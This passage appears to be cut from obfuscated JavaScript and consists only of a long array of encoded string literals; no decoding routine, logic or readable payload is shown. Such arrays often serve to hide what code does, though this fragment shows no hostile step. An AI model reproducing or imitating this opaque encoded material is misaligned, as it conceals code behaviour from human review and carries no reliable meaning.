CkMWPlcQCkE','WP3cNhlcO8oT','EMqjxmoh','WPjkiHJcJG','pmkkWQVcUCoV','vavvpmop','hI7cI0eX','W5FdRmklD8ot','r0Olymo0','WRLfW4ldNSoN','C8oWW7jQFa','WRzpW4JdOmoI','W7OAWOhdUmoR','WR3cMb7dG8k7','FCoAW5K1W4K','W5SkW5ddU34','omoiCIFdQG','gCkEWO84za','e8orWRKlW7a','WPmcCHdcSW','a8ktWR7cJmkp','c8obcrqw','W57cMCo+ihy','nCkYACozyq','W6S3WQ7dH8kZ','xJlcOKddOW','h8klcmkmEG','F8k+W6q/da','mCoRqrSN','WRNcUHFdQ8kO','ctFcI1OH','CbRcV8oanW','m8kEW74yWQu','dmkjWPGJyG','WOuRmSoMW4C','WONcPMZcJmky','lGXDkCoW','WPC9jCoRW4i','qCkunLtdMq','WQv/tXxcNW','nh3cHK3dPG','W4dcMmoLivy','WRaEWPPCWQG','tMZcUtRdSW','WR3cSbZcRCkS','WOCPp8o4W5K','ose8x8oB','W7RdIH7dTmkH','yCkKkvVdPa','g8kxWRJcQ8kD','W53cG8kDwCov','pCk3mCoXaq','cYJcLMaL','WP9/W63dI8oj','oSkFW6uTlq','W5GUWQFcVq','oCoFg8kVla','gCk9f8oJBW','o8kFmmo8jW','WPhcTwhcMmkp','WQWJkNdcGW','p0xcPsJdKW','WQZdO8oVWRVdIa','WQdcGCojfeC','C8oPWRdcKmk8','oSkZA8ovzW','a8kfWQlcVCkq','nmk3cmoHEG','xLJdImkNFq','W7adWPFdKSoh','FCo+stBdGW','f8kbW6BcLIO','hmktW6RcIZ4','WR3dL8kJWPPP','lrqKqCoM','BmoZW554Fa','yZNcIrXC','ag4/jNS','ESoItZddRW','vNtdUmkqva','xYpcTL3dVq','x8kDW7q4jq','WR7cG8oofLu','W73cTCopg0u','W4ZdQCoYD8kA','pmkFtHOO','W6ZcV8oTESkn','W7RdU8o3pX8','g8kDWOaOxG','WQxcNSoEfKO','WReuWQzJWQ0','BmoDW5KIW4O','lhX6W71b','w0RcJwhdPq','sH/cTmo3pG','WPhdUmk/WQ97','WRJdTCogWOpdRa','a8kUW4iKW5O','W7SKWRldLCkY','FfaRFCoJ','W5FdGtVdP8kg','l8kGrmoisq','nq7cVMiK','lw7cNvhdSq','CfBcPNpdVa','WQJdKmkTWOhdIq','WQmMbMRcQa','sNVdUNFdRW','p2tcLsJdUG','bSkGW4aGW4u','WQyab2JcIW','W64Ko8krW6q','W6DrsmouW7BcK8kBW6BcOa','ACoqW542W4i','wg7dQ8khxW','W4hcJSo+o3O','W6ldTmkoFmoK','gComfaio','W7OWW5/dQwu','jCotz8k0uq','v2mdDCoa','WO3cSMhcK8oFW4FcVSkTA8oid8kS','W5tcMSoUpwG','WOBcQdZcVKa','omkZzmosBq','tmofW7PAmW','p8kgWPi9aW','WQTEW4VdK8oK','uf/cNuFdSG','p8kxn8o6ba','u2RcTxJdIG','emkjW7xcKYC','WOJdL8otWQBdNW','kaHunCo1','W6RcICouixW','tLRcMupdKW','eqO2xCoy','WRpdJmkYWPH5','WQpcKmoVDgW','aMC5owS','qhRcKLxdMW','WPviutZdUG','tatcKmo3ea','WPe2o3xcHa','ysRcJSoLcG','vb/dOCoRDq','xCogtH7cLG','W4CYWOpdSSo7','c8k0W4C1mW','DL7dJCo8wW','WQBdPCkDWOrP','WQv1W57dQCom','WPWUpmoRW5K','WORdISkQWOvL','tmoGvdhdVG','WOFcVKtcU8ov','eCk6W6WkpW','sNibE8of','jCoezCk8ra','WQmyWPnfWQq','BSoFW5i3W4q','acbkWQLi','jCkkWPBcUSkr','WRaAjCo8W50','WPxdKCohWQJdJa','WOddSuzBWRa','rHJcK8oKkG','WRddK8kWWOvf','WRKGgwZcVa','WQFcGftcMeW','WOy+j8oYW5G','W6ZcQSoRE8kf','WOpdLSofWQxdNW','WQdcH8oamNO','W59RW6ldTCoc','W7ZcNg/cMmoa','qSk4h1ZdUa','lSoJkgO7','tqZcNCoJhG','jSoszYJdRG','ACoeW6i1W5G','fSkJW50NW4y','lqnEiSo3','eCkGW5uFW5m','WRaDWOnEWRe','WR7dIgH4WQe','W7RcTCo3CCkr','oSoMwXG4','WO7dJSoiWR3dIa','WONcJH/cHMi','W7pcUSo0E8km','fs8Kj8oP','h8kRW4qGW6y','m8oeySk3vW','hSkeWPy9BW','A8oEW4uwW6a','g8kUWQzkWRjnzCkLzSoVW4nB','rJ3cQeVdQG','WR9UnWNcGG','WO3dLSkBWODe','xu/cHKldIG','pmo3B8kwoq','oSokFthdTa','W7NdJHBdVSkN','vM0fE8od','W4xcMCoHphi','WQNcNr/dRmkc','WPtdPSkWWR5I','fmoQvZ5d','mmkKBCowFG','qrJcGmoIeG','mSkfn8o2bq','gJxcGh8/','d3KXmMW','WPCeemorW4G','jSoCmXC4','i8kammoyhW','WOlcTJJcRKa','zSoeW6b8jG','rmoiAGhdRG','WPldR8kOWR5O','ssVcTK7dVa','W7/dImkeymom','WRGMm8otW6m','h8kuWQ/cS8kv','rXtcGMNdOq','WOZdN0hcGSko','WR7dU8kbWPDo','cbPmW5uI','rrJcGmo7fq','gCklh8oKgG','g8kFW5VcIWK','WPhcMNlcSSoo','W6ldRmktBSoL','e8kymSoIhW','WOZcOMNcKCke','mqbokSoY','WPC8W68QWOC','WRi3aM3cQq','WRJdPgDuWOi','Dmk4o1ldUG','pmk/ESoEAq','lCk1WRtdHCks','WQiAWO5tWQK','W6CWWOFdO8kh','rYZdMfxdVW','fSoaDSkaya','aIJcM2aK','wCorcJhdLW','ACoQW4mtW6e','W7G4WONdImkx','cSkwWQRcSmkl','lXvwW7D3','nSoBAJRdVa','ia5vkCoJ','fCkNoCozhG','oqFcUvBdSq','W63cO8okev0','WRZdTMrzWPq','nseQwSoT','jmoGq8kSvq','kSoufr8n','kHTvW5Ti','W7JdLaxdSCk7','qhTpwfW','W4pcKCoQp2m','WOFdMdZcRIm','WQhdLSkWWObV','sflcJLZdTa','WR5mnr3cMW','WO0abf/cRa','nGOdD8kW','W7tcOCozkMS','WRamd1pcIa','W6BcVmoPzmko','W7xcKCorEmkm','W7HyWRtdQey','hSo1ASkusW','WRiJbgZcRa','imoCz8kGuW','W4qXW5ldS0m','tmoeW79vua','WR3dQ3ncWO8','m8odBCk+uW','W5K+WOhdUmkz','z8oxW5u1W4a','W4hcMCo6ixq','whLTq3C','wmkAW4aEja','u3vWuNm','WRe0dxRcPq','h245n34','b8k4W7/cIse','W4FcRSozBSkl','WPlcUxFcNmkb','W7SeW4ZdRt4','emo/Bc7dKq','eYqMvSol','AIFdTM8I','WQuNhgtcSa','W6pdU8oPlxu','WQGXawRcOW','vSoXuXBdTW','DSkXnfRdOG','p8kFWPuisG','thuQsSoE','WPPAjN7cKG','nXTAW55l','s8oQBbVcGW','w8keW5etbq','ASoSssxdVW','FxacvCoY','mmoLsrOJ','e8kwW40HjG','owFcNfpdUq','sYxcR1ZdRW','hmkupmo/gG','bmoXu8oxyq','WRqIlgJcMa','WPbCsqZcVW','W6xcR8olcuq','WQ/cHCosc0e','uIRcM8oocq','W603WR/dLCkJ','WOBdGLPIWPW','W6/cKbxcPhG','WQdcMCoseLC','xSk2k3/dLq','bWZcKwrC','z8osW40UW5a','WRtdJ8kVWPn6','WQNcIXFdJCkM','W4i3W47dPKq','WQRdR8oqWQTk','b8kUWQ/cSSkV','WQVdRN1BWOa','eSkoWOaNzG','c8oYfq04','W6hcVCoBuCko','WRfkgJ7cKq','jmkFWONcQCkA','w8oaW7GzW4e','iSknW7tcIaS','W6KGWQpdH8k8','WQVdGN9CWOi','WQdcH8oDfKu','cCkVWRa8Dq','W7yRW4ZdUhm','CSo/W554','WOmayJdcJq','qf/cL1pdUq','zfBdRb1aW79HuCkzW4XoWRq','kCowmHaF','AYNcGghdOq','bSoyW5OzW4W','rh17uhu','i8o+xrW9','WQ/cKSovaK0','krxdVCkdFW','jSoGvrGH','kG9yk8oU','vxWrymoq','n3VcJKldSW','y8oeW5nfqW','eSkoWRNcSSkp','WPefhCo3W6m','WPeTp8o1W54','xu/dLmkkvW','WQtdNmk+WPfX','p27cGu7dQG','dXPEW4va','W6/dQr3dSmkH','yMCqD8og','WP7cNbtdTmkm','WQlcJLxcOCoS','ab03W7f2','umomW7LnsG','bdxcUxW9','mCk6W7COW54','W5HkhalcHW','W7SOWQVdNCk9','Amk5k3VdKa','WRyKnmoVW78','WOpdT8kCF8kA','WQZcNCohaem','W4WGW5ldPvm','ngVcMuFdQW','pCk5W5e4W54','w8kAW5uula','W6utWONdK8od','WPGDh8owW6q','k8kaWRNcKCkn','o8oODcJdRq','WPBdHmkKACoT','WOxdRmkSWQfE','jSk+Fmojza','p8o+rq4M','pc5Si8oN','p8kNW4lcKdy','WOpcV33cGSkh','ACokW5KGW48','WR0HWOeQWOe','ySkkg0pcMa','jmorAs3dTq','WOpdMmooW7TG','x2qvEmoq','kqbbW5na','W73dHHZdTSkL','WRSzWOvqWQC','m8oJcIZdTq','o8obvtW5','nXClymov','BmoUtZRdOa','WP7cHeNcVSoj','W7CwW7BdHMm','WROYpSoI','aqmBlh8','WPJcUsJcRu4','bmkwWPiMBG','Ff/cPLxdUq','WPeuWRf2WRi','aHK2xSon','W7DFWPVdVCk/','WQNcMGxdHmkV','W7qAWP7dTSoG','WONcH8ojfx0','WRTRhJxcVa','W6yTW7ldR1C','WP0Nmmo5W5u','WOvZmd/cQW','C8oPWRJcN8kY','l8kDWPSmsa','yCowW4CGW44','rxCtyCor','WR58nGxcNW','WQFcMWZdH8k7','W7FcKM7cTCky','W7mAWPRdOCo+','WQZdO8k1W51Q','nCo2qaC7','W6lcKmoUmMa','DJKZv8oO','gmkhW6BcHcy','WQBdLSk6WPX7','W5CZW4/dPLq','rbhcNmo5cW','WQj+jb/cJq','gmkWCSoYzG','W7GJWOVdJmkI','xSkvn2ddTW','WQXXoWJcNa','WRhdOCkWWOSs','mCkXASozya','kSoMvqK/','W6/dJbZdT8kM','kSoxtIK1','omknWQ7cN8kw','WRhdVx1hWO4','W5hcUW3cISk5','a8khW71dW4a','rLlcN1ddUW','aCkaWRhcT8kF','W4pcI8o5rLa','bCordW8o','bCktW7NcMJW','WRWRW7PNWRe','WRldVSoLWP3dLa','d2aYmNO','i8omwX49','sSogW7PDsW','W5HkjJ/cGa','W6inWPNdUmoG','zSoztrZdRW','WQVcSLxcSmoB','w8oBueJcGW','WQCOoKRcRq','oSoFB8kSwG','rNZdVCkAxq','bSoMbqGC','s3ZcONhdKG','WRRdHaDmWOK','WQdcJmoDaga','WOiRWRfbWQ0','dGv8WRX6','dCkrWO8Jzq','W4RcGCoVpxa','t8ouW6rzwa','fbOZ','WRGFWOrdWQe','leRcUwVcHW','x8kAW5eciW','CSoQW4a7W60','xd3cSfldOq','e18Djuy','i8kVB8ouEG','W4iTW4VdUvK','mComwdq3','WONdNCoJWQVdTG','iwCsBSoE','qLhcMuddTW','WQKuWOzjWPG','xN7dO8kDqq','BJRcNmocga','E8oSW48uW5y','W67dHCo7gSkP','h8k6W4COW4e','WOfGWPnkWOW','n8oPyHKR','WQauWPvbWQ8','k8okDHSF','lmk6cCkfkG','ECo8W5ajW6O','kbz6aCoh','WQSnWRLOWRO','WQJdPmk1WQjW','WR/dSg5mWPy','dSksWQWDra','o8ocySkQuW','BIxcUCongG','kCobAdNdQG','dCklWRNcTmkC','lSkWd8oBda','umkvW4auiW','WPxcVNxcJmkc','gSk/W5dcJaO','WP/cGspdOCkH','WPBcRI/cPu8','W5X/WO8YW48','WRXjW7VdLSon','W7u0WQ/dLCk1','o8kzqCoUea','WRvTjbZcMq','W7/cUWpdRmkP','W4ZcLSoNA8o/','jmofCSkwsW','uMemwNS','WRDNeJ3cIq','omoYBSkAla','WQXRnrFcGG','xmoiW7GpW7C','W740WRJdTSoT','h8ofsqCF','W6/dR8keBmor','W6ezWPxdTCoY','wCkrW4eFiq','BNRdUMFdKq','cSknWRpcQmkE','W4uHW5JdSfO','rftdLCkeqW','WQRdRCk7WRXG','q253x34','WQHhW5tdHCoM','WRL2wrtcHG','WQNcU8okn0S','fmo7W4Cqfq','h8ojaamr','emkFW7tcIIu','D8ohmd3dMW','emkgWRhcT8kd','q1ZcK1ddSq','fCkzrSoRsq','yLFcTtRdNq','W6lcHmoyjvm','WO3cO2lcKmkA','WR4wWPLEWRi','mwXwg8o1','re/cKuBdUW','amklWR/cQCkj','WRWYemo5W5S','xgGxaSod','W7K1WRddMmk6','WQmcWPXxWQW','sSkCW4Gvia','W7iaWOldQSoU','W7O2W7FdSLG','W43dQZ3dPCkY','WPBcTY3cRKm','k8ohBZZdPG','WP3dSmkBWRjF','WPb9jsNcQG','gdVcK280','kqHrlmoN','tbVcJmoTfq','xf1Rq2O','WOdcSMFcLCkv','eW4XrSoo','uCkzdgBdUq','neevnwS','W7/dV8koA8oW','ymkbqY3cJq','o8kfW4hdKmkS','pXvNkSoa','aCk8W7W1WQu','WQtdMmk9WRTm','e8o3BmkCCa','DCoTsdJdPW','e8kgWPCSyW','W6ZcVmoYDSkd','W7W/WRldISkN','WRxdRSo9c3q','WPhdS8oJWQdcTW','arqPu8ow','WQiRcg7cOW','WRRcIqRdHCkR','WPOPp8o6W54','WPxcK3hcUmon','CmoxW7SBW70','WOeGoSo3W54','cCkAW4uPjW','rSodW4CUW5a','msilw8ou','WRLFW5JdGmo+','f3COiM8','aJNcI3OI','WRyFWP1bWPm','WP/cMg7cRmoj','e8okWRKjW4K','WQJcMmowffy','cCkaW4C1iq','jSoyBYxdVq','bJ1kW79r','g8oadabZ','g8k/W7RcNt8','WRm/WQfEWQW','W70oWOxdV8oH','zMZcPdRdKa','oCkun8oTeq','WPhcUtNcRK4','nSoeCmkGwG','FCkto37dOW','gHWYqSoF','cuqjcuW','wYFcSK3dUG','WPecWO1RWO8','W6xcRmo/yCkx','W53dUSoEpKG','gSksW53cKrW','wmofW7fpxq','b8oHdqqV','vmkvpSoViq','WQJcQmoJWOBdLq','cCkjWPy9Fq','wttcUvhdTG','hCo1smkUrq','WQvdW5/dKmo9','WPrLuWRcTq','nwBcK07dRa','WQ7cLq3dMmkz','W6yrWORdTmoR','WOVcVwRcKmkh','W7GdWQpdQmkq','W5RdPtJdTSkM','phhcGf7dPq','W7e0WQpdH8k9','W5CXW4ldQeG','fGyYuSor','amkUW4eNW4i','uh14uh0','fcvSlCoe','iCobqJ40','pmoeAmk9qq','dCkEW4K8oW','hmkPdupdMq','WQX6ir3cNG','phdcMe7dUa','W6eLW43cKt4','BCopW5yRW5u','WQxcLCotaK4','FvFcUhhdSW','dCopeHyv','WRhcLSoDaKG','d8o/FLhdJa','W7KAWP3dS8oL','W4hcUGRdHCkc','WRvkhatcMG','EePvyMi','dCkdW5OZfW','F8oXsJ/dOq','WQ3dSMXyWPq','jSkgWRJcS8k+','CCo5vIRdVq','WOZcT2hcKmkD','FhhdNSkcEG','s8oqW7LnrW','z8olW5GRW5C','z8kYW78Uiq','WRJdPhnhWOa','emkdW7ZcHJG','WP8awrdcTW','eIJcLw02','yx8lumo4','v0dcM1ZdQq','WRnKuHhcLG','WQ/dTgPqWOS','bhWUj3G','WQhdG8kJWOXJ','qCopW6vowW','WPddJ8owWQtdNW','fSk7m8oefq','WO3dKSotWQRdIG','v3RcNfBdRa','WQJdTSkAWRH7','W7u5WQtdJmk6','WPBcOc7cVLu','FaVcSuxdMW','h8oafX8t','WR/cHmoyfKe','fGyHqmop','fIpcJxWK','grDWj8op','fbqVvCog','e8kuWOe7Da','fSkkWO0SEa','W7xcT8oRBSkT','W6BdKbBdTCk9','W6VdR8khDSoZ','f8kjW53cSZW','WPiTpSo8W5W','aGO8qmkW','fSo3kuhcMG','W5VcK8orvCkP','s8oBW44zW4m','tmoKuKtcKq','r8oqW48iW4a','WQyNjmoCW7m','eSozzmkvzW','W5BcG8ofi2a','WPhcQbtcNSkd','qepcLuxdQW','WR3dO3bcWOS','uCoLWP5Suq','gSkmWP0Lza','CSoJW6zXyq','WO3cVd3dS8kN','WRDkW5/dGmoK','WPVcRrNcRh8','WOqWpxxdKq','rWpcJCoVea','mmkrpmo7aG','WR3dK8kWWOf+','W4ZcGCoGjwS','CmkgW4Wpta','W78BWPZdS8oI','WOdcJCoCegW','jCkWE8oiFG','WP/dPCk5WQ96','qgGuESow','WQhcMmoifeW','gSkrWRtcICo3','W7muWPtdTSoJ','atJcJMGN','oSo7W5ufma','W7ddHmklWPjl','W7hdO8klDmoL','wZtcQvtdPG','W78vW73dQmoj','cqe8qmoF','jSoDASkWrW','W5VcHSoUkx8','imoxzCkSrG','wCosAdJdSa','oYuezSoD','dSkEW6hcKs8','W5ZcPComgH8','W7ldMJBdGCk/','tmohW6bxwG','W5FcQSoPw8kq','WR9uFGZcTG','r8ohEt3dQW','W6xcGCo6jLq','W7xcSCo7DCkc','v1JcMLpdTW','WQRcHmoxhKW','WO0aj1NcNG','pmoPhqak','W7mwWP/dOCoZ','pCoRrWW8','nIWMwmo9','WRFdQCoZWRNdKq','iSkEWP/cJmkF','cauXwSon','W6iBW7xdSf8','larui8o3','WPGUnSo4W4m','qaVcRLxdGW','i8oyzmoxAW','iCobtsKS','pSkdmmoGeq','WQRcJKhcPmor','dCkWW5milG','WQVcPetcGSkf','WPddU8kVWRfT','l2/cK1xdSW','WPOKemoCW58','rMJdUfFdIa','W4BdKmo3wSkH','hSkcWQlcV8kC','WRtdMmkSWOnI','gmkkWQRcRSkQ','amkSW4ezW7i','W5WOW5NdS0i','WP7dG8kKWPj6','bConeayC','WRxdOCkTWRDU','nW9vjSo6','jmkIWPtcMCkT','WR/cPxNcO8k0','W7pdHXVdOCkH','esGjwmop','WRTlW4hdPCoM','aSkktd40','fI7cNqar','EmkRmLBdTa','j8ohxdRdNq','mIpcINyW','WRmkWOngWRG','WQdcLHZdG8kO','paLkpCo4','WQdcLwBcNSoR','WPddTmk7WR57','aCo/BHlcHa','lmoXvZtdNa','imkmW70/W7K','gSk8W5ydW5S','WQtdTwPrWPC','W5qwWONdISkY','qt3cT1tdPW','y8obW58KtW','e2e2mM8','reNcMhFcKa','WOpcLwVcVmof','WRa8bCoQW5u','pCkeW4ajW5e','WRyyWPDhWQy','b2WYi2e','jCoLrHW8','oCo8fmoUmq','n8k5W7ypW4i','WQSHdvdcSW','WPWfsSkrW70','hSkFW64QeW','iSkqimoJbG','zWNcSJ/cGa','W6ldU8kfymoM','WOdcSNZcLCk6','W7pcQCoSD8kj','W5BcO8oip0m','fb8lw8o5','mW7cVfC','mSkld8oeBW','W7NcQmo5CCkn','WPxcT2pcI8oT','WOFcSJhcPeC','iveUxmo0','W7/cTSoPBCkx','oc1ooCo4','WROTj8opWR4','lmocysxdUW','l3RcMfddRW','ntzAW51A','zCkRoxldRa','zSkYpeRdTq','rMrOqwi','W5W8WOn3WO4','vvlcOhhdNq','W5xcL8o4egi','D2ldV8kfEW','WRRcJW3dH8k4','WPJcQwJcJSkq','WPjdW6hdQ8oK','WOvlCIS','fYG8ymo/','W4xcK8o8k2S','cmohbH0B','eX40v8oe','wgmtxCoF','hmkDWQ7cTCkw','oCoOwtKu','jbHEW5rE','kSolesm0','AmkqlMddVa','n8ovDCkSqW','WQDbW4VdJSo6','ASkqdt3dLq','gSkUW50LW5e','WRxcGCoVoxO','W7xcSmoXFCkn','fHu3W4T6','qZdcR0ldUG','cCoibH4q','fSkeWO4Tza','WQpdNmk7WOrY','W5/dUmkzWQzi','aCobca4B','bhuMogu','qXxdUCkXtW','rhldSCkBsW','WP/cPx7cJ8kf','WRXmW5NdH8o4','qrxcGKZdMq','WR3cShtdKCkS','W4RdNmoBWOzJ','dSkvqCkzaa','bCk/dayk','d2ZcMfFdIq','r2jXxMu','wY/cOeBdUW','WPddOZVdTSkT','WRNdNSkSWO1K','lCkko8o5hq','WQFcKwhdS8k/','kSonbJ80','dmkvWO4OFG','vmoAW6bgrW','WRxdQb/cRSkd','lgVcKMJdSG','dCklWOGSyG','nSo+xWSQ','WPRcGXVdK8ka','tLdcMK3dQq','wgf9f8oJ','sHJcNmo2aW','WRneW53dImoL','amkEWRxcTmkq','W6/dGHddISkM','W47dGSkLt8oT','uSosW6nnua','W5GHW4VdPvC','uCo8AH/dVW','WRhdSCk8WOLi','ueJcL1hdUG','aCkhW4KTiG','uCkzkwhcJq','p8osA8kJsa','W73dGG3dTmkl','agi4owW','WPBcJhdcQmoh','narylCoT','ECogBb7dQW','W5BcISoOmxm','WRtdICoTW5tcTW','W4JcK8kwrL8','ixqLvSo6','WOhdTSosWOBdLW','cwKzbeu','WRTADbBcKW','W6CEW4BdVSkB','W4y/WPHsWOPoW4u','A33cJvddQG','zmoyW6mvW40','WOldOGtcRSk5','WRpcKConcuG','W5hdGCkKtSof','WPRdVMbvWPW','WPmGjCo9W6u','m8kMzSoxBG','n8kqhCkmgW','qMehCSo2','WQhdIeP1WQa','W4eLWPldS8op','WQLdW4tdK8oI','nKu6cx4','EmkFW7dcHcm','daidE8oX','DmkWpeBdUq','cclcJw0H','W7JcJmo+d8oQ','WOhcH2RcQCoo','ESoxW5S5W5m','FSk7W7qtcq','i0uzkMK','W4dcM8oaqmoR','oCo1srSL','W7y3WRddL8kN','W7yaW4/dRhu','xSoWW7SwW4C','W7ODWPRdVmoT','tt7cSu3dRq','e8oHBSkjla','kCovy8kPsG','lbGatSo9','sKpcM1/dUG','mx7cGLldUa','W7pcSCoZymkW','jCojAI/dSG','iCkVdSkkAG','W4CSW6/dVKq','F8kTn1VdOq','fXTnW5PC','kYiWD8o9','vCooW7zltW','qWpcOM/dJq','WPrxW6/dHmoc','oSkqWRO7aW','ianBkCoJ','W7i/WQRdGSkX','WPNdQCk/WRr6','WR/dPGNcO8oV','w27dQ8khtq','WPJdG8ozWQRdMa','iuyPBmov','BSolW5e1W4K','W5/cMmoKk2G','wCoDW7jDsq','swqFFmoc','aCkeWQpcUmko','Fxrsl3i','Bs3cV8oGlW','W7FdU8k6B8o2','qe5mCNe','WQr1WPmQWOq','W5ZcISoob3O','W7yWWRhdMmkL','W6lcSmoHCmkr','WPddN8kzWOif','bIRcIe8r','lSoIW6jvyq','W7BcK8kdBmoQ','ySkDW4WKwG','nmoDrCkyzq','WQBcJrJdImkL','l2FcNxhdLa','WPGXiCoZW5K','CmkzdvZcMa','W74OWQ7dV8kt','W6WOWPVdLCk6','dmkzW4O0mW','Emk+W4tdPty','WP3cUxVcM8kg','wxTJv3i','oSoSxrq0','Fv1huvq','WOpcM2hcOCon','jmoPwau0','a8o8W5tcK8kq','WPJcPJdcO1G','kXnBW5Xx','gmkrWPOHFW','W507W4ZdRve','W6q0WO3dJ8kT','WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONcOgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7C